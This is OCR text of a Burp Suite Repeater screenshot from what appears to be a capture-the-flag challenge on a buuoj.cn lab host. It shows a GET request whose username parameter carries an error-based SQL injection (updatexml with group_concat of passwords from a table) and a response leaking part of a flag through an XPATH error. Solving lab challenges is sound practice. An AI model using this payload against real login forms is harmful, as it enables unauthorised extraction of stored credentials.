 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Target: http://a2316963-ad28-4af2-93d3-c1ffc7e9d8be.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /check.php?username=
admin%27or(updatexml(1,concat(0x23,(select(Right(group_concat(password),32))from(H4rDsq1))),1))%23&password=1
HTTP/1.1
2 Host: a2316963-ad28-4af2-93d3-c1ffc7e9d8be.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Referer: http://a2316963-ad28-4af2-93d3-c1ffc7e9d8be.node5.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
Error!
XPATH syntax error: '#140-ff01-4649-b91d-413e634af11c'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 8
Done
923 bytes | 102 millis